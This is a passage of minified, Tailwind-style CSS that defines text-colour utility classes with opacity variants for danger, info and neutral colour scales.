(252 165 165/var(--tw-text-opacity))}.tw-text-danger-300\/0{color:hsla(0,94%,82%,0)}.tw-text-danger-300\/10{color:hsla(0,94%,82%,.1)}.tw-text-danger-300\/100{color:#fca5a5}.tw-text-danger-300\/15{color:hsla(0,94%,82%,.15)}.tw-text-danger-300\/20{color:hsla(0,94%,82%,.2)}.tw-text-danger-300\/25{color:hsla(0,94%,82%,.25)}.tw-text-danger-300\/30{color:hsla(0,94%,82%,.3)}.tw-text-danger-300\/35{color:hsla(0,94%,82%,.35)}.tw-text-danger-300\/40{color:hsla(0,94%,82%,.4)}.tw-text-danger-300\/45{color:hsla(0,94%,82%,.45)}.tw-text-danger-300\/5{color:hsla(0,94%,82%,.05)}.tw-text-danger-300\/50{color:hsla(0,94%,82%,.5)}.tw-text-danger-300\/55{color:hsla(0,94%,82%,.55)}.tw-text-danger-300\/60{color:hsla(0,94%,82%,.6)}.tw-text-danger-300\/65{color:hsla(0,94%,82%,.65)}.tw-text-danger-300\/70{color:hsla(0,94%,82%,.7)}.tw-text-danger-300\/75{color:hsla(0,94%,82%,.75)}.tw-text-danger-300\/80{color:hsla(0,94%,82%,.8)}.tw-text-danger-300\/85{color:hsla(0,94%,82%,.85)}.tw-text-danger-300\/90{color:hsla(0,94%,82%,.9)}.tw-text-danger-300\/95{color:hsla(0,94%,82%,.95)}.tw-text-danger-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity))}.tw-text-danger-400\/0{color:hsla(0,91%,71%,0)}.tw-text-danger-400\/10{color:hsla(0,91%,71%,.1)}.tw-text-danger-400\/100{color:#f87171}.tw-text-danger-400\/15{color:hsla(0,91%,71%,.15)}.tw-text-danger-400\/20{color:hsla(0,91%,71%,.2)}.tw-text-danger-400\/25{color:hsla(0,91%,71%,.25)}.tw-text-danger-400\/30{color:hsla(0,91%,71%,.3)}.tw-text-danger-400\/35{color:hsla(0,91%,71%,.35)}.tw-text-danger-400\/40{color:hsla(0,91%,71%,.4)}.tw-text-danger-400\/45{color:hsla(0,91%,71%,.45)}.tw-text-danger-400\/5{color:hsla(0,91%,71%,.05)}.tw-text-danger-400\/50{color:hsla(0,91%,71%,.5)}.tw-text-danger-400\/55{color:hsla(0,91%,71%,.55)}.tw-text-danger-400\/60{color:hsla(0,91%,71%,.6)}.tw-text-danger-400\/65{color:hsla(0,91%,71%,.65)}.tw-text-danger-400\/70{color:hsla(0,91%,71%,.7)}.tw-text-danger-400\/75{color:hsla(0,91%,71%,.75)}.tw-text-danger-400\/80{color:hsla(0,91%,71%,.8)}.tw-text-danger-400\/85{color:hsla(0,91%,71%,.85)}.tw-text-danger-400\/90{color:hsla(0,91%,71%,.9)}.tw-text-danger-400\/95{color:hsla(0,91%,71%,.95)}.tw-text-danger-50{--tw-text-opacity:1;color:rgb(254 242 242/var(--tw-text-opacity))}.tw-text-danger-50\/0{color:hsla(0,86%,97%,0)}.tw-text-danger-50\/10{color:hsla(0,86%,97%,.1)}.tw-text-danger-50\/100{color:#fef2f2}.tw-text-danger-50\/15{color:hsla(0,86%,97%,.15)}.tw-text-danger-50\/20{color:hsla(0,86%,97%,.2)}.tw-text-danger-50\/25{color:hsla(0,86%,97%,.25)}.tw-text-danger-50\/30{color:hsla(0,86%,97%,.3)}.tw-text-danger-50\/35{color:hsla(0,86%,97%,.35)}.tw-text-danger-50\/40{color:hsla(0,86%,97%,.4)}.tw-text-danger-50\/45{color:hsla(0,86%,97%,.45)}.tw-text-danger-50\/5{color:hsla(0,86%,97%,.05)}.tw-text-danger-50\/50{color:hsla(0,86%,97%,.5)}.tw-text-danger-50\/55{color:hsla(0,86%,97%,.55)}.tw-text-danger-50\/60{color:hsla(0,86%,97%,.6)}.tw-text-danger-50\/65{color:hsla(0,86%,97%,.65)}.tw-text-danger-50\/70{color:hsla(0,86%,97%,.7)}.tw-text-danger-50\/75{color:hsla(0,86%,97%,.75)}.tw-text-danger-50\/80{color:hsla(0,86%,97%,.8)}.tw-text-danger-50\/85{color:hsla(0,86%,97%,.85)}.tw-text-danger-50\/90{color:hsla(0,86%,97%,.9)}.tw-text-danger-50\/95{color:hsla(0,86%,97%,.95)}.tw-text-danger-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.tw-text-danger-500\/0{color:rgba(239,68,68,0)}.tw-text-danger-500\/10{color:rgba(239,68,68,.1)}.tw-text-danger-500\/100{color:#ef4444}.tw-text-danger-500\/15{color:rgba(239,68,68,.15)}.tw-text-danger-500\/20{color:rgba(239,68,68,.2)}.tw-text-danger-500\/25{color:rgba(239,68,68,.25)}.tw-text-danger-500\/30{color:rgba(239,68,68,.3)}.tw-text-danger-500\/35{color:rgba(239,68,68,.35)}.tw-text-danger-500\/40{color:rgba(239,68,68,.4)}.tw-text-danger-500\/45{color:rgba(239,68,68,.45)}.tw-text-danger-500\/5{color:rgba(239,68,68,.05)}.tw-text-danger-500\/50{color:rgba(239,68,68,.5)}.tw-text-danger-500\/55{color:rgba(239,68,68,.55)}.tw-text-danger-500\/60{color:rgba(239,68,68,.6)}.tw-text-danger-500\/65{color:rgba(239,68,68,.65)}.tw-text-danger-500\/70{color:rgba(239,68,68,.7)}.tw-text-danger-500\/75{color:rgba(239,68,68,.75)}.tw-text-danger-500\/80{color:rgba(239,68,68,.8)}.tw-text-danger-500\/85{color:rgba(239,68,68,.85)}.tw-text-danger-500\/90{color:rgba(239,68,68,.9)}.tw-text-danger-500\/95{color:rgba(239,68,68,.95)}.tw-text-danger-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.tw-text-danger-600\/0{color:rgba(220,38,38,0)}.tw-text-danger-600\/10{color:rgba(220,38,38,.1)}.tw-text-danger-600\/100{color:#dc2626}.tw-text-danger-600\/15{color:rgba(220,38,38,.15)}.tw-text-danger-600\/20{color:rgba(220,38,38,.2)}.tw-text-danger-600\/25{color:rgba(220,38,38,.25)}.tw-text-danger-600\/30{color:rgba(220,38,38,.3)}.tw-text-danger-600\/35{color:rgba(220,38,38,.35)}.tw-text-danger-600\/40{color:rgba(220,38,38,.4)}.tw-text-danger-600\/45{color:rgba(220,38,38,.45)}.tw-text-danger-600\/5{color:rgba(220,38,38,.05)}.tw-text-danger-600\/50{color:rgba(220,38,38,.5)}.tw-text-danger-600\/55{color:rgba(220,38,38,.55)}.tw-text-danger-600\/60{color:rgba(220,38,38,.6)}.tw-text-danger-600\/65{color:rgba(220,38,38,.65)}.tw-text-danger-600\/70{color:rgba(220,38,38,.7)}.tw-text-danger-600\/75{color:rgba(220,38,38,.75)}.tw-text-danger-600\/80{color:rgba(220,38,38,.8)}.tw-text-danger-600\/85{color:rgba(220,38,38,.85)}.tw-text-danger-600\/90{color:rgba(220,38,38,.9)}.tw-text-danger-600\/95{color:rgba(220,38,38,.95)}.tw-text-danger-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.tw-text-danger-700\/0{color:rgba(185,28,28,0)}.tw-text-danger-700\/10{color:rgba(185,28,28,.1)}.tw-text-danger-700\/100{color:#b91c1c}.tw-text-danger-700\/15{color:rgba(185,28,28,.15)}.tw-text-danger-700\/20{color:rgba(185,28,28,.2)}.tw-text-danger-700\/25{color:rgba(185,28,28,.25)}.tw-text-danger-700\/30{color:rgba(185,28,28,.3)}.tw-text-danger-700\/35{color:rgba(185,28,28,.35)}.tw-text-danger-700\/40{color:rgba(185,28,28,.4)}.tw-text-danger-700\/45{color:rgba(185,28,28,.45)}.tw-text-danger-700\/5{color:rgba(185,28,28,.05)}.tw-text-danger-700\/50{color:rgba(185,28,28,.5)}.tw-text-danger-700\/55{color:rgba(185,28,28,.55)}.tw-text-danger-700\/60{color:rgba(185,28,28,.6)}.tw-text-danger-700\/65{color:rgba(185,28,28,.65)}.tw-text-danger-700\/70{color:rgba(185,28,28,.7)}.tw-text-danger-700\/75{color:rgba(185,28,28,.75)}.tw-text-danger-700\/80{color:rgba(185,28,28,.8)}.tw-text-danger-700\/85{color:rgba(185,28,28,.85)}.tw-text-danger-700\/90{color:rgba(185,28,28,.9)}.tw-text-danger-700\/95{color:rgba(185,28,28,.95)}.tw-text-danger-800{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}.tw-text-danger-800\/0{color:rgba(153,27,27,0)}.tw-text-danger-800\/10{color:rgba(153,27,27,.1)}.tw-text-danger-800\/100{color:#991b1b}.tw-text-danger-800\/15{color:rgba(153,27,27,.15)}.tw-text-danger-800\/20{color:rgba(153,27,27,.2)}.tw-text-danger-800\/25{color:rgba(153,27,27,.25)}.tw-text-danger-800\/30{color:rgba(153,27,27,.3)}.tw-text-danger-800\/35{color:rgba(153,27,27,.35)}.tw-text-danger-800\/40{color:rgba(153,27,27,.4)}.tw-text-danger-800\/45{color:rgba(153,27,27,.45)}.tw-text-danger-800\/5{color:rgba(153,27,27,.05)}.tw-text-danger-800\/50{color:rgba(153,27,27,.5)}.tw-text-danger-800\/55{color:rgba(153,27,27,.55)}.tw-text-danger-800\/60{color:rgba(153,27,27,.6)}.tw-text-danger-800\/65{color:rgba(153,27,27,.65)}.tw-text-danger-800\/70{color:rgba(153,27,27,.7)}.tw-text-danger-800\/75{color:rgba(153,27,27,.75)}.tw-text-danger-800\/80{color:rgba(153,27,27,.8)}.tw-text-danger-800\/85{color:rgba(153,27,27,.85)}.tw-text-danger-800\/90{color:rgba(153,27,27,.9)}.tw-text-danger-800\/95{color:rgba(153,27,27,.95)}.tw-text-danger-900{--tw-text-opacity:1;color:rgb(127 29 29/var(--tw-text-opacity))}.tw-text-danger-900\/0{color:rgba(127,29,29,0)}.tw-text-danger-900\/10{color:rgba(127,29,29,.1)}.tw-text-danger-900\/100{color:#7f1d1d}.tw-text-danger-900\/15{color:rgba(127,29,29,.15)}.tw-text-danger-900\/20{color:rgba(127,29,29,.2)}.tw-text-danger-900\/25{color:rgba(127,29,29,.25)}.tw-text-danger-900\/30{color:rgba(127,29,29,.3)}.tw-text-danger-900\/35{color:rgba(127,29,29,.35)}.tw-text-danger-900\/40{color:rgba(127,29,29,.4)}.tw-text-danger-900\/45{color:rgba(127,29,29,.45)}.tw-text-danger-900\/5{color:rgba(127,29,29,.05)}.tw-text-danger-900\/50{color:rgba(127,29,29,.5)}.tw-text-danger-900\/55{color:rgba(127,29,29,.55)}.tw-text-danger-900\/60{color:rgba(127,29,29,.6)}.tw-text-danger-900\/65{color:rgba(127,29,29,.65)}.tw-text-danger-900\/70{color:rgba(127,29,29,.7)}.tw-text-danger-900\/75{color:rgba(127,29,29,.75)}.tw-text-danger-900\/80{color:rgba(127,29,29,.8)}.tw-text-danger-900\/85{color:rgba(127,29,29,.85)}.tw-text-danger-900\/90{color:rgba(127,29,29,.9)}.tw-text-danger-900\/95{color:rgba(127,29,29,.95)}.tw-text-danger-950{--tw-text-opacity:1;color:rgb(69 10 10/var(--tw-text-opacity))}.tw-text-danger-950\/0{color:rgba(69,10,10,0)}.tw-text-danger-950\/10{color:rgba(69,10,10,.1)}.tw-text-danger-950\/100{color:#450a0a}.tw-text-danger-950\/15{color:rgba(69,10,10,.15)}.tw-text-danger-950\/20{color:rgba(69,10,10,.2)}.tw-text-danger-950\/25{color:rgba(69,10,10,.25)}.tw-text-danger-950\/30{color:rgba(69,10,10,.3)}.tw-text-danger-950\/35{color:rgba(69,10,10,.35)}.tw-text-danger-950\/40{color:rgba(69,10,10,.4)}.tw-text-danger-950\/45{color:rgba(69,10,10,.45)}.tw-text-danger-950\/5{color:rgba(69,10,10,.05)}.tw-text-danger-950\/50{color:rgba(69,10,10,.5)}.tw-text-danger-950\/55{color:rgba(69,10,10,.55)}.tw-text-danger-950\/60{color:rgba(69,10,10,.6)}.tw-text-danger-950\/65{color:rgba(69,10,10,.65)}.tw-text-danger-950\/70{color:rgba(69,10,10,.7)}.tw-text-danger-950\/75{color:rgba(69,10,10,.75)}.tw-text-danger-950\/80{color:rgba(69,10,10,.8)}.tw-text-danger-950\/85{color:rgba(69,10,10,.85)}.tw-text-danger-950\/90{color:rgba(69,10,10,.9)}.tw-text-danger-950\/95{color:rgba(69,10,10,.95)}.tw-text-info-100{--tw-text-opacity:1;color:rgb(224 242 254/var(--tw-text-opacity))}.tw-text-info-100\/0{color:rgba(224,242,254,0)}.tw-text-info-100\/10{color:rgba(224,242,254,.1)}.tw-text-info-100\/100{color:#e0f2fe}.tw-text-info-100\/15{color:rgba(224,242,254,.15)}.tw-text-info-100\/20{color:rgba(224,242,254,.2)}.tw-text-info-100\/25{color:rgba(224,242,254,.25)}.tw-text-info-100\/30{color:rgba(224,242,254,.3)}.tw-text-info-100\/35{color:rgba(224,242,254,.35)}.tw-text-info-100\/40{color:rgba(224,242,254,.4)}.tw-text-info-100\/45{color:rgba(224,242,254,.45)}.tw-text-info-100\/5{color:rgba(224,242,254,.05)}.tw-text-info-100\/50{color:rgba(224,242,254,.5)}.tw-text-info-100\/55{color:rgba(224,242,254,.55)}.tw-text-info-100\/60{color:rgba(224,242,254,.6)}.tw-text-info-100\/65{color:rgba(224,242,254,.65)}.tw-text-info-100\/70{color:rgba(224,242,254,.7)}.tw-text-info-100\/75{color:rgba(224,242,254,.75)}.tw-text-info-100\/80{color:rgba(224,242,254,.8)}.tw-text-info-100\/85{color:rgba(224,242,254,.85)}.tw-text-info-100\/90{color:rgba(224,242,254,.9)}.tw-text-info-100\/95{color:rgba(224,242,254,.95)}.tw-text-info-200{--tw-text-opacity:1;color:rgb(186 230 253/var(--tw-text-opacity))}.tw-text-info-200\/0{color:rgba(186,230,253,0)}.tw-text-info-200\/10{color:rgba(186,230,253,.1)}.tw-text-info-200\/100{color:#bae6fd}.tw-text-info-200\/15{color:rgba(186,230,253,.15)}.tw-text-info-200\/20{color:rgba(186,230,253,.2)}.tw-text-info-200\/25{color:rgba(186,230,253,.25)}.tw-text-info-200\/30{color:rgba(186,230,253,.3)}.tw-text-info-200\/35{color:rgba(186,230,253,.35)}.tw-text-info-200\/40{color:rgba(186,230,253,.4)}.tw-text-info-200\/45{color:rgba(186,230,253,.45)}.tw-text-info-200\/5{color:rgba(186,230,253,.05)}.tw-text-info-200\/50{color:rgba(186,230,253,.5)}.tw-text-info-200\/55{color:rgba(186,230,253,.55)}.tw-text-info-200\/60{color:rgba(186,230,253,.6)}.tw-text-info-200\/65{color:rgba(186,230,253,.65)}.tw-text-info-200\/70{color:rgba(186,230,253,.7)}.tw-text-info-200\/75{color:rgba(186,230,253,.75)}.tw-text-info-200\/80{color:rgba(186,230,253,.8)}.tw-text-info-200\/85{color:rgba(186,230,253,.85)}.tw-text-info-200\/90{color:rgba(186,230,253,.9)}.tw-text-info-200\/95{color:rgba(186,230,253,.95)}.tw-text-info-300{--tw-text-opacity:1;color:rgb(125 211 252/var(--tw-text-opacity))}.tw-text-info-300\/0{color:rgba(125,211,252,0)}.tw-text-info-300\/10{color:rgba(125,211,252,.1)}.tw-text-info-300\/100{color:#7dd3fc}.tw-text-info-300\/15{color:rgba(125,211,252,.15)}.tw-text-info-300\/20{color:rgba(125,211,252,.2)}.tw-text-info-300\/25{color:rgba(125,211,252,.25)}.tw-text-info-300\/30{color:rgba(125,211,252,.3)}.tw-text-info-300\/35{color:rgba(125,211,252,.35)}.tw-text-info-300\/40{color:rgba(125,211,252,.4)}.tw-text-info-300\/45{color:rgba(125,211,252,.45)}.tw-text-info-300\/5{color:rgba(125,211,252,.05)}.tw-text-info-300\/50{color:rgba(125,211,252,.5)}.tw-text-info-300\/55{color:rgba(125,211,252,.55)}.tw-text-info-300\/60{color:rgba(125,211,252,.6)}.tw-text-info-300\/65{color:rgba(125,211,252,.65)}.tw-text-info-300\/70{color:rgba(125,211,252,.7)}.tw-text-info-300\/75{color:rgba(125,211,252,.75)}.tw-text-info-300\/80{color:rgba(125,211,252,.8)}.tw-text-info-300\/85{color:rgba(125,211,252,.85)}.tw-text-info-300\/90{color:rgba(125,211,252,.9)}.tw-text-info-300\/95{color:rgba(125,211,252,.95)}.tw-text-info-400{--tw-text-opacity:1;color:rgb(56 189 248/var(--tw-text-opacity))}.tw-text-info-400\/0{color:rgba(56,189,248,0)}.tw-text-info-400\/10{color:rgba(56,189,248,.1)}.tw-text-info-400\/100{color:#38bdf8}.tw-text-info-400\/15{color:rgba(56,189,248,.15)}.tw-text-info-400\/20{color:rgba(56,189,248,.2)}.tw-text-info-400\/25{color:rgba(56,189,248,.25)}.tw-text-info-400\/30{color:rgba(56,189,248,.3)}.tw-text-info-400\/35{color:rgba(56,189,248,.35)}.tw-text-info-400\/40{color:rgba(56,189,248,.4)}.tw-text-info-400\/45{color:rgba(56,189,248,.45)}.tw-text-info-400\/5{color:rgba(56,189,248,.05)}.tw-text-info-400\/50{color:rgba(56,189,248,.5)}.tw-text-info-400\/55{color:rgba(56,189,248,.55)}.tw-text-info-400\/60{color:rgba(56,189,248,.6)}.tw-text-info-400\/65{color:rgba(56,189,248,.65)}.tw-text-info-400\/70{color:rgba(56,189,248,.7)}.tw-text-info-400\/75{color:rgba(56,189,248,.75)}.tw-text-info-400\/80{color:rgba(56,189,248,.8)}.tw-text-info-400\/85{color:rgba(56,189,248,.85)}.tw-text-info-400\/90{color:rgba(56,189,248,.9)}.tw-text-info-400\/95{color:rgba(56,189,248,.95)}.tw-text-info-50{--tw-text-opacity:1;color:rgb(240 249 255/var(--tw-text-opacity))}.tw-text-info-50\/0{color:rgba(240,249,255,0)}.tw-text-info-50\/10{color:rgba(240,249,255,.1)}.tw-text-info-50\/100{color:#f0f9ff}.tw-text-info-50\/15{color:rgba(240,249,255,.15)}.tw-text-info-50\/20{color:rgba(240,249,255,.2)}.tw-text-info-50\/25{color:rgba(240,249,255,.25)}.tw-text-info-50\/30{color:rgba(240,249,255,.3)}.tw-text-info-50\/35{color:rgba(240,249,255,.35)}.tw-text-info-50\/40{color:rgba(240,249,255,.4)}.tw-text-info-50\/45{color:rgba(240,249,255,.45)}.tw-text-info-50\/5{color:rgba(240,249,255,.05)}.tw-text-info-50\/50{color:rgba(240,249,255,.5)}.tw-text-info-50\/55{color:rgba(240,249,255,.55)}.tw-text-info-50\/60{color:rgba(240,249,255,.6)}.tw-text-info-50\/65{color:rgba(240,249,255,.65)}.tw-text-info-50\/70{color:rgba(240,249,255,.7)}.tw-text-info-50\/75{color:rgba(240,249,255,.75)}.tw-text-info-50\/80{color:rgba(240,249,255,.8)}.tw-text-info-50\/85{color:rgba(240,249,255,.85)}.tw-text-info-50\/90{color:rgba(240,249,255,.9)}.tw-text-info-50\/95{color:rgba(240,249,255,.95)}.tw-text-info-500{--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity))}.tw-text-info-500\/0{color:rgba(14,165,233,0)}.tw-text-info-500\/10{color:rgba(14,165,233,.1)}.tw-text-info-500\/100{color:#0ea5e9}.tw-text-info-500\/15{color:rgba(14,165,233,.15)}.tw-text-info-500\/20{color:rgba(14,165,233,.2)}.tw-text-info-500\/25{color:rgba(14,165,233,.25)}.tw-text-info-500\/30{color:rgba(14,165,233,.3)}.tw-text-info-500\/35{color:rgba(14,165,233,.35)}.tw-text-info-500\/40{color:rgba(14,165,233,.4)}.tw-text-info-500\/45{color:rgba(14,165,233,.45)}.tw-text-info-500\/5{color:rgba(14,165,233,.05)}.tw-text-info-500\/50{color:rgba(14,165,233,.5)}.tw-text-info-500\/55{color:rgba(14,165,233,.55)}.tw-text-info-500\/60{color:rgba(14,165,233,.6)}.tw-text-info-500\/65{color:rgba(14,165,233,.65)}.tw-text-info-500\/70{color:rgba(14,165,233,.7)}.tw-text-info-500\/75{color:rgba(14,165,233,.75)}.tw-text-info-500\/80{color:rgba(14,165,233,.8)}.tw-text-info-500\/85{color:rgba(14,165,233,.85)}.tw-text-info-500\/90{color:rgba(14,165,233,.9)}.tw-text-info-500\/95{color:rgba(14,165,233,.95)}.tw-text-info-600{--tw-text-opacity:1;color:rgb(2 132 199/var(--tw-text-opacity))}.tw-text-info-600\/0{color:rgba(2,132,199,0)}.tw-text-info-600\/10{color:rgba(2,132,199,.1)}.tw-text-info-600\/100{color:#0284c7}.tw-text-info-600\/15{color:rgba(2,132,199,.15)}.tw-text-info-600\/20{color:rgba(2,132,199,.2)}.tw-text-info-600\/25{color:rgba(2,132,199,.25)}.tw-text-info-600\/30{color:rgba(2,132,199,.3)}.tw-text-info-600\/35{color:rgba(2,132,199,.35)}.tw-text-info-600\/40{color:rgba(2,132,199,.4)}.tw-text-info-600\/45{color:rgba(2,132,199,.45)}.tw-text-info-600\/5{color:rgba(2,132,199,.05)}.tw-text-info-600\/50{color:rgba(2,132,199,.5)}.tw-text-info-600\/55{color:rgba(2,132,199,.55)}.tw-text-info-600\/60{color:rgba(2,132,199,.6)}.tw-text-info-600\/65{color:rgba(2,132,199,.65)}.tw-text-info-600\/70{color:rgba(2,132,199,.7)}.tw-text-info-600\/75{color:rgba(2,132,199,.75)}.tw-text-info-600\/80{color:rgba(2,132,199,.8)}.tw-text-info-600\/85{color:rgba(2,132,199,.85)}.tw-text-info-600\/90{color:rgba(2,132,199,.9)}.tw-text-info-600\/95{color:rgba(2,132,199,.95)}.tw-text-info-700{--tw-text-opacity:1;color:rgb(3 105 161/var(--tw-text-opacity))}.tw-text-info-700\/0{color:rgba(3,105,161,0)}.tw-text-info-700\/10{color:rgba(3,105,161,.1)}.tw-text-info-700\/100{color:#0369a1}.tw-text-info-700\/15{color:rgba(3,105,161,.15)}.tw-text-info-700\/20{color:rgba(3,105,161,.2)}.tw-text-info-700\/25{color:rgba(3,105,161,.25)}.tw-text-info-700\/30{color:rgba(3,105,161,.3)}.tw-text-info-700\/35{color:rgba(3,105,161,.35)}.tw-text-info-700\/40{color:rgba(3,105,161,.4)}.tw-text-info-700\/45{color:rgba(3,105,161,.45)}.tw-text-info-700\/5{color:rgba(3,105,161,.05)}.tw-text-info-700\/50{color:rgba(3,105,161,.5)}.tw-text-info-700\/55{color:rgba(3,105,161,.55)}.tw-text-info-700\/60{color:rgba(3,105,161,.6)}.tw-text-info-700\/65{color:rgba(3,105,161,.65)}.tw-text-info-700\/70{color:rgba(3,105,161,.7)}.tw-text-info-700\/75{color:rgba(3,105,161,.75)}.tw-text-info-700\/80{color:rgba(3,105,161,.8)}.tw-text-info-700\/85{color:rgba(3,105,161,.85)}.tw-text-info-700\/90{color:rgba(3,105,161,.9)}.tw-text-info-700\/95{color:rgba(3,105,161,.95)}.tw-text-info-800{--tw-text-opacity:1;color:rgb(7 89 133/var(--tw-text-opacity))}.tw-text-info-800\/0{color:rgba(7,89,133,0)}.tw-text-info-800\/10{color:rgba(7,89,133,.1)}.tw-text-info-800\/100{color:#075985}.tw-text-info-800\/15{color:rgba(7,89,133,.15)}.tw-text-info-800\/20{color:rgba(7,89,133,.2)}.tw-text-info-800\/25{color:rgba(7,89,133,.25)}.tw-text-info-800\/30{color:rgba(7,89,133,.3)}.tw-text-info-800\/35{color:rgba(7,89,133,.35)}.tw-text-info-800\/40{color:rgba(7,89,133,.4)}.tw-text-info-800\/45{color:rgba(7,89,133,.45)}.tw-text-info-800\/5{color:rgba(7,89,133,.05)}.tw-text-info-800\/50{color:rgba(7,89,133,.5)}.tw-text-info-800\/55{color:rgba(7,89,133,.55)}.tw-text-info-800\/60{color:rgba(7,89,133,.6)}.tw-text-info-800\/65{color:rgba(7,89,133,.65)}.tw-text-info-800\/70{color:rgba(7,89,133,.7)}.tw-text-info-800\/75{color:rgba(7,89,133,.75)}.tw-text-info-800\/80{color:rgba(7,89,133,.8)}.tw-text-info-800\/85{color:rgba(7,89,133,.85)}.tw-text-info-800\/90{color:rgba(7,89,133,.9)}.tw-text-info-800\/95{color:rgba(7,89,133,.95)}.tw-text-info-900{--tw-text-opacity:1;color:rgb(12 74 110/var(--tw-text-opacity))}.tw-text-info-900\/0{color:rgba(12,74,110,0)}.tw-text-info-900\/10{color:rgba(12,74,110,.1)}.tw-text-info-900\/100{color:#0c4a6e}.tw-text-info-900\/15{color:rgba(12,74,110,.15)}.tw-text-info-900\/20{color:rgba(12,74,110,.2)}.tw-text-info-900\/25{color:rgba(12,74,110,.25)}.tw-text-info-900\/30{color:rgba(12,74,110,.3)}.tw-text-info-900\/35{color:rgba(12,74,110,.35)}.tw-text-info-900\/40{color:rgba(12,74,110,.4)}.tw-text-info-900\/45{color:rgba(12,74,110,.45)}.tw-text-info-900\/5{color:rgba(12,74,110,.05)}.tw-text-info-900\/50{color:rgba(12,74,110,.5)}.tw-text-info-900\/55{color:rgba(12,74,110,.55)}.tw-text-info-900\/60{color:rgba(12,74,110,.6)}.tw-text-info-900\/65{color:rgba(12,74,110,.65)}.tw-text-info-900\/70{color:rgba(12,74,110,.7)}.tw-text-info-900\/75{color:rgba(12,74,110,.75)}.tw-text-info-900\/80{color:rgba(12,74,110,.8)}.tw-text-info-900\/85{color:rgba(12,74,110,.85)}.tw-text-info-900\/90{color:rgba(12,74,110,.9)}.tw-text-info-900\/95{color:rgba(12,74,110,.95)}.tw-text-info-950{--tw-text-opacity:1;color:rgb(8 47 73/var(--tw-text-opacity))}.tw-text-info-950\/0{color:rgba(8,47,73,0)}.tw-text-info-950\/10{color:rgba(8,47,73,.1)}.tw-text-info-950\/100{color:#082f49}.tw-text-info-950\/15{color:rgba(8,47,73,.15)}.tw-text-info-950\/20{color:rgba(8,47,73,.2)}.tw-text-info-950\/25{color:rgba(8,47,73,.25)}.tw-text-info-950\/30{color:rgba(8,47,73,.3)}.tw-text-info-950\/35{color:rgba(8,47,73,.35)}.tw-text-info-950\/40{color:rgba(8,47,73,.4)}.tw-text-info-950\/45{color:rgba(8,47,73,.45)}.tw-text-info-950\/5{color:rgba(8,47,73,.05)}.tw-text-info-950\/50{color:rgba(8,47,73,.5)}.tw-text-info-950\/55{color:rgba(8,47,73,.55)}.tw-text-info-950\/60{color:rgba(8,47,73,.6)}.tw-text-info-950\/65{color:rgba(8,47,73,.65)}.tw-text-info-950\/70{color:rgba(8,47,73,.7)}.tw-text-info-950\/75{color:rgba(8,47,73,.75)}.tw-text-info-950\/80{color:rgba(8,47,73,.8)}.tw-text-info-950\/85{color:rgba(8,47,73,.85)}.tw-text-info-950\/90{color:rgba(8,47,73,.9)}.tw-text-info-950\/95{color:rgba(8,47,73,.95)}.tw-text-inherit{color:inherit}.tw-text-neutral-100{--tw-text-opacity:1;color:rgb(243 244 246/var(--tw-text-opacity))}.tw-text-neutral-100\/0{color:rgba(243,244,246,0)}.tw-text-neutral-100\/10{color:rgba(243,244,246,.1)}.tw-text-neutral-100\/100{color:#f3f4f6}.tw-text-neutral-100\/15{color:rgba(243,244,246,.15)}.tw-text-neutral-100\/20{color:rgba(243,244,246,.2)}.tw-text-neutral-100\/25{color:rgba(243,244,246,.25)}.tw-text-neutral-100\/30{color:rgba(243,244,246,.3)}.tw-text-neutral-100\/35{color:rgba(243,244,246,.35)}.tw-text-neutral-100\/40{color:rgba(243,244,246,.4)}.tw-text-neutral-100\/45{color:rgba(243,244,246,.45)}.tw-text-neutral-100\/5{color:rgba(243,244,246,.05)}.tw-text-neutral-100\/50{color:rgba(243,244,246,.5)}.tw-text-neutral-100\/55{color:rgba(243,244,246,.55)}.tw-text-neutral-100\/60{color:rgba(243,244,246,.6)}.tw-text-neutral-100\/65{color:rgba(243,244,246,.65)}.tw-text-neutral-100\/70{color:rgba(243,244,246,.7)}.tw-text-neutral-100\/75{color:rgba(243,244,246,.75)}.tw-text-neutral-100\/80{color:rgba(243,244,246,.8)}.tw-text-neutral-100\/85{color:rgba(243,244,246,.85)}.tw-text-neutral-100\/90{color:rgba(243,244,246,.9)}.tw-text-neutral-100\/95{color:rgba(243,244,246,.95)}.tw-text-neutral-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.tw-text-neutral-200\/0{color:rgba(229,231,235,0)}.tw-text-neutral-200\/10{color:rgba(229,231,235,.1)}.tw-text-neutral-200\/100{color:#e5e7eb}.tw-text-neutral-200\/15{color:rgba(229,231,235,.15)}.tw-text-neutral-200\/20{color:rgba(229,231,235,.2)}.tw-text-neutral-200\/25{color:rgba(229,231,235,.25)}.tw-text-neutral-200\/30{color:rgba(229,231,235,.3)}.tw-text-neutral-200\/35{color:rgba(229,231,235,.35)}.tw-text-neutral-200\/40{color:rgba(229,231,235,.4)}.tw-text-neutral-200\/45{color:rgba(229,231,235,.45)}.tw-text-neutral-200\/5{color:rgba(229,231,235,.05)}.tw-text-neutral-200\/50{color:rgba(229,231,235,.5)}.tw-text-neutral-200\/55{color:rgba(229,231,235,.55)}.tw-text-neutral-200\/60{color:rgba(229,231,235,.6)}.tw-text-neutral-200\/65{color:rgba(229,231,235,.65)}.tw-text-neutral-200\/70{color:rgba(229,231,235,.7)}.tw-text-neutral-200\/75{color:rgba(229,231,235,.75)}.tw-text-neutral-200\/80{color:rgba(229,231,235,.8)}.tw-text-neutral-200\/85{color:rgba(229,231,235,.85)}.tw-text-neutral-200\/90{color:rgba(229,231,235,.9)}.tw-text-neutral-200\/95{color:rgba(229,231,235,.95)}.tw-text-neutral-300{--tw-text-opacity:1;color:rgb(209 213 